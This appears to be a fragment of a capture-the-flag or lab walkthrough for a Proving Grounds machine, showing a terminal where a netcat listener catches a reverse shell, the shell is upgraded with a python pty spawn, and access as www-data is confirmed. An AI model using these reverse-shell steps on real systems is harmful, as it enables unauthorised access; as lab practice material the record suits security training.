 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Electron]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.53] 40832
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@election:/var/www/html$ whoami
whoami
www-data
www-data@election:/var/www/html$